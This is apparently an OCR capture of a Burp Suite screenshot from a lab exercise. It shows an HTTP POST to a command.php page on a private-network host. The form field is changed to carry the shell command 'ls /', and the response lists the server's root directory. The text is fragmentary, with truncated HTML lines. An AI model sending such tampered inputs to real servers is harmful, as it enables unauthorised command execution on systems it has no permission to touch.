 Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.187.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.187.132
10 Connection: close
11 Referer: http://192.168.187.132/command.php
12 Cookie: PHPSESSID=hitdf99t9ur2fqqeceq38th0s7
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls /&submit=Run
Pretty Raw Render \n Actions
List Files<br />
25 <input type="radio"
Disk Usage<br />
26 <input type="radio"
Disk Free<br />
27 <p>
28 <input type="subm
29 </form>
30
31 You have selected: l
<pre>
bin
32 boot
33 dev
34 etc
35 home
36 initrd.img
37 initrd.img.old
38 lib
39 lost+found
40 media
41 mnt
42 opt
43 proc
44 root
45 run
46 sbin
47 srv
48 sys
49 tmp
50 usr
51 var
52 vmlinuz
53 vmlinuz.old